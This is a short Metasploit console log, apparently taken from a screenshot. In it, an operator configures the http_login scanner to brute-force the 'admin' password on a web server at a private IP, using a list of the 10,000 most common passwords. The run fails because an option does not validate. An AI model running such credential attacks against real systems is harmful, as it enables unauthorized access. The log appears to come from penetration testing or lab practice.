 msf6 auxiliary(scanner/http/dir_scanner) > use auxiliary/scanner/http/http_login
[*] Using configured payload linux/mipsbe/shell_reverse_tcp
msf6 auxiliary(scanner/http/http_login) > set RHOSTS 172.22.241.18
RHOSTS => 172.22.241.18
msf6 auxiliary(scanner/http/http_login) > set RPORT 80
RPORT => 80
msf6 auxiliary(scanner/http/http_login) > set TARGETURI /
[!] Unknown datastore option: TARGETURI.
TARGETURI => /
msf6 auxiliary(scanner/http/http_login) > set USERNAME admin
[!] Unknown datastore option: USERNAME. Did you mean HttpUsername?
USERNAME => admin
msf6 auxiliary(scanner/http/http_login) > set PASS_FILE /path/to/SecLists/Passwords/Common-Credentials/10k-mos
t-common.txt
PASS_FILE => /path/to/SecLists/Passwords/Common-Credentials/10k-most-common.txt
msf6 auxiliary(scanner/http/http_login) > run
[-] Msf::OptionValidateError One or more options failed to validate: PASS_FILE.
msf6 auxiliary(scanner/http/http_login) > S